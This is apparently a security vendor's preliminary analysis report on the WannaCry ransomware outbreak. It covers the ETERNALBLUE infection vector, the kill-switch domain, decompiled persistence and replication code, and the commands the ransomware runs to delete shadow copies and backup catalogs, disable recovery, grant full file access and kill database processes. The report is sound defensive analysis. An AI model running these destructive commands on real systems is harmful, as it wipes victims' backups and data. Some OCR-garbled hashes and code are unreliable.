

### **EXECUTIVE REPORT**

This document contains the results of a preliminary analysis of the large-scale cyber-attack that has affected several countries around the world with various samples of the WannaCry ransomware family. This ransomware is designed to encrypt all files it finds on the target computer's hard drive, demanding a ransom to decrypt them.

After the preliminary analysis, we can confirm that the attack launched on May 12 used more than 700 different malware strains in order to encrypt files with various extensions.

This malware variant contains code designed to exploit the vulnerability patched by Microsoft on March 14, described in security bulletin MS17-010 and known as ETERNALBLUE.

WannaCry scans both the internal and external network of target organizations, connecting to port 445 (SMB) and searching for unpatched computers in order to infect them (similarly to a computer worm). To do this, it uses a variant of the DOUBLEPULSAR backdoor.

Up to this point, every targeted computer has been attacked by using the exploit ETERNALBLUE, that is, the infection comes from another computer on the same network.

Up to this point, no email has been found suggesting that the attack may originate from a massive spam campaign.

### **CHARACTERISTICS**

These are the main components of the attack:

File with hash DB349B97C37D22F5EA1D1841E3C89EB4. It has the functionality of a network worm and leverages the ETERNALBLUE Windows vulnerability.

File with hash 84c82835a5d21bbcf75a61706d8ab549. This file is designed to encrypt the user's files.



Below we list some of the static properties of the network worm component:

| DB349B97C37D22F5EA1D1841E3C89EB4<br>MD5 |                                          |  |
|-----------------------------------------|------------------------------------------|--|
| SHA1                                    | e889544aff85ffaf8b0d0da705105dee7c97fe26 |  |
| Size                                    | 3.723.264 bytes                          |  |
| Internal date                           | 20/11/2010 10:03                         |  |
| Compiler                                | Microsoft Visual C++ 6.0                 |  |

The malicious code analyzed does not use obfuscation algorithms, or implement virtual machine detection or debugger detection techniques.

Below we list the sections it contains:

| <b>Name</b> | Size (bytes) | Size % | <b>Entropy</b> |
|-------------|--------------|--------|----------------|
| .text       | 36.864       | 0.99   | 6.25           |
| .rdata      | 4096         | 0.11   | 5.1            |
| .data       | 159744       | 4.29   | 7.97           |
| .rsrc       | 3.518.464    | 94.5   |                |

#### And its resources:

| <b>Name</b> | <b>Type</b> | <b>Size</b> | MD <sub>5</sub>                  |
|-------------|-------------|-------------|----------------------------------|
|             | PF 32bits   | 3514368     | 84c82835g5d21bbcf75g61706d8gb549 |
| RT VERSION  | Metadata    | 944         | 1ebdc36976dd611e1a9e221a88e6858e |

Below we list the properties of the PE file found in the resources of the analyzed sample:

| MD5           | 84c82835a5d21bbcf75a61706d8ab549        |  |  |
|---------------|-----------------------------------------|--|--|
| Size          | 3.514.368 bytes                         |  |  |
| Internal date | 20/11/2010 10:05                        |  |  |
| Compiler      | Microsoft Visual C++ 6.0                |  |  |
| Details       | Archivo ZIP con contraseña "WNcry@2ol7" |  |  |

The second file is a password-protected self-extracting ZIP archive (password: "WNcry@2ol7"), containing the following files:

| <b>Name</b> | Size (bytes) | <b>Modified</b>  |
|-------------|--------------|------------------|
| msg         | 1.329.657    | $2017 - 05 - 11$ |
| b.wnry      | 1.440.054    | 2017-05-11       |
| c.wnry      | 780          | $2017 - 05 - 11$ |
| r.wnry      | 864          | 2017-05-09       |
| s.wnry      | 3.038.286    | $2017 - 05 - 11$ |
| t.wnry      | 65.816       | 2017-05-11       |
| taskdl.exe  | 20.480       | $2017 - 05 - 11$ |
| taskse.exe  | 20.480       | 2017-05-11       |
| u.wnry      | 245.760      | $2017 - 05 - 11$ |

The 'msg' folder of the ZIP file contains the following files. These files contain the text strings (in various languages) of the user interface used to demand the payment:

| m_bulgarian.wnry             | m_chinese (simplified).wnry |
|------------------------------|-----------------------------|
| m_chinese (traditional).wnry | m_croatian.wnry             |
| m_czech.wnry                 | m_danish.wnry               |
| m_dutch.wnry                 | m_english.wnry              |
| m_filipino.wnry              | m_finnish.wnry              |
| m_french.wnry                | m_german.wnry               |
| m_greek.wnry                 | m_indonesian.wnry           |
| m_italian.wnry               | m_japanese.wnry             |
| m_korean.wnry                | m_latvian.wnry              |
| m_norwegian.wnry             | m_polish.wnry               |
| m_portuguese.wnry            | m_romanian.wnry             |
| m_russian.wnry               | m_slovak.wnry               |
| m_spanish.wnry               | m_swedish.wnry              |
| m turkish.wnry               | m vietnamese.wnry           |

### **ATTACK DESCRIPTION**

#### **1.1. Infection vectors**

 $\overline{\mathbf{3}}$ 

Up to this point, all cases analyzed show the following behavior: The malicious code gets run on the target computer remotely by means of the ETERNALBLUE exploit and a modification of the DOUBLEPULSAR backdoor. This way, WannaCry manages to inject code into the operating system's LSASS process.

ETERNALBLUE takes advantage of the SMB vulnerability addressed by Microsoft in security bulletin MS17-010 to spread across the internal network, connecting to port TCP 445 of unpatched systems.

#### **1.2. Interactions with the affected system**

The first component to run is the network worm, which attempts to connect to the following URL:

http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com

If the domain is active, the worm doesn't take any additional actions and stops running.

```
hHandle = InternetOpenA(0, 1u, 0, 0, 0);
hResult = InternetOpenUrlA(hHandle, szUrl, 0, 0, 0x84000000, 0);
if ( hResult )
₹
  InternetCloseHandle(hHandle);
  InternetCloseHandle(hResult);
  result = 0;3
else
₹
  InternetCloseHandle(hHandle);
  InternetCloseHandle(0);
  InstallAndRunMalware();
  result = 0;3
return result;
```
However, if it can't establish a connection, it continues to run, registers itself as a service on the target computer and launches the service.

```
int InstallService()
  SC_HANDLE schSCManager; // eax@1
  void *v1; // edi@1<br>SC_HANDLE hService; // eax@2
  void *v3; // esi@2<br>char Dest; // [esp+4h] [ebp-104h]@1
  sprintf(&Dest, Format, FileName); // %s -m secu<br>schSCManager = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);<br>u1 = schSCManager;<br>if ( !schSCManager )
                                                                    // %s -m security
  return 0;<br>hService = CreateServiceA(schSCManager, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0, 0);
  u3 = hService;<br>if ( hService;
  ₹
     StartServiceA(hService, 0, 0);
     CloseServiceHandle(v3);
  CloseServiceHandle(v1);
  return 0:
```

The service description is as follows:

| <b>Service Name</b><br>mssecsvc2.0 |                                         |  |  |
|------------------------------------|-----------------------------------------|--|--|
| <b>Description</b>                 | Microsoft Security Center (2.0) Service |  |  |
| %WINDIR%\mssecsvc.exe<br>Path      |                                         |  |  |
| <b>Command Line</b>                | $\%$ s -m security                      |  |  |

In addition to installing itself as a service, WannaCry extracts the 'R' resource, which

corresponds to the ransomware's PE executable file that encrypts the user's data (MD5:

84c82835a5d21bbcf75a61706d8ab549), and copies it to "C:\WINDOWS\taskche.exe". Then, it runs it with the following parameters: Command line: C:\WINDOWS\tasksche.exe /i

#### **NOTE: Should file "C:\WINDOWS\taskche.exe" exist, it moves it to C:\WINDOWS\qeriuwjhrf. This is probably done to support multiple infections and avoid problems creating 'taskche.exe'.**

Finally, it creates the following entry in the Windows registry to make sure it runs every time the computer is restarted by means of the following command:

reg.exe reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "mzaiifkxcyb819" /t REG\_ SZ /d "\"C:\WINDOWS\tasksche.exe\"" /f

#### **NOTE: The value name is generated randomly.**

Once the ransomware component (tasksche.exe) is run, it copies itself to a folder with a random name in the COMMON\_APPDATA directory of the affected computer. It then tries to go memory persistent by adding itself to the computer's autorun feature:

reg.exe add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "RANDOM\_CHARS" /t REG\_ SZ /d '\'C:\ProgramData\FOLDER\tasksche.exe\'' /f

Next, the ransomware takes the following actions:

- › Uses Windows' "icacls" command to have full access to all files on the target system: • icacls . /grant Everyone:F /T /C /Q
- › Deletes all backup copies (shadow copies) it finds on the system, in the following two ways:
	- vssadmin.exe vssadmin delete shadows /all /quiet
	- WMIC.exe wmic shadowcopy delete
- › Prevents the computer from being booted in Safe Mode:
	- bcdedit.exe bcdedit /set {default} bootstatuspolicy ignoreallfailures
	- bcdedit.exe bcdedit /set {default} recoveryenabled no
- › Deletes all backup catalogs:
	- wbadmin.exe wbadmin delete catalog –quiet
- › Creates an entry in the Windows registry pointing to the folder that contains the ransomware: • [HKEY CURRENT USER\Software\WanaCrypt0r]
- › Hides the recycle bin using the ATTRIB command:
	- attrib +h +s c:\\$RECYCLE
- › Using cmd and the echo command, it creates a VBS script to generate a .lnk file pointing to the file decrypter:

SET ow = WScript.CreateObject("WScript.Shell")

SET om = ow.CreateShortcut("C:\@WanaDecryptor@.exe.lnk")

om.TargetPath = "C:\@WanaDecryptor@.exe"

- om.Save
- › Finally, WannaCry attempts to kill many database processes in order to be able to access and encrypt database files:
	- 'taskkill.exe /f /im mysqld.exe'
	- 'taskkill.exe /f /im sqlwriter.exe'
	- 'taskkill.exe /f /im sqlserver.exe'
	- 'taskkill.exe /f /im MSExchange\*'
	- 'taskkill.exe /f /im Microsoft.Exchange.\*'

#### **1.3. Distribution process**

This malware has worm capabilities, meaning that it tries to spread across the network. To do that, it takes advantage of the EternalBlue (MS17-010) vulnerability in order to spread to all unpatched computers.

It is worth noting that the worm not only looks for target computers on the local network of the target machine, but also scans public IP addresses on the Internet.

All of these actions are performed by the service that the malware installs after being run (refer to the 'Persistence' appendix for more information about the service name).

Once the service has been installed and run, WannaCry creates two threads to replicate itself to other systems.

The function that launches these two threads is as follow:

```
HGLOBAL IniciaReplicacion()
₹
 HGLOBAL result; // eax@1
 void *v1; // eax@2
 signed int v2; // esi@4
 void *v3; // eax@5
 result = IniciaYObtenDllStub();
 if ( result )
 ₹
   v1 = (void *) beginthreadex(0, 0, thread_ExplotacionLocal, 0, 0, 0);
   if (v1)CloseHandle(v1);
   02 = 0;do
   ₹
     v3 = (void *)beginthree.0, 0, three.02, 0.01, v2, 0, 0);if (v3)CloseHandle(v3);
     Sleep(0x7D0u);
     ++02;3
   while (v2 < 128);
   result = 0;-3
 return result;
```
First, the function tries to obtain the DLL stub library that WannaCry will use to generate the payload sent to the targeted computers. The malware is appended to this stub library.

This DLL contains a function called "PlayGame", which extracts and runs the resource included in the DLL itself (the malware). That is, calling the 'PlayGame' function is what triggers the machine infection.

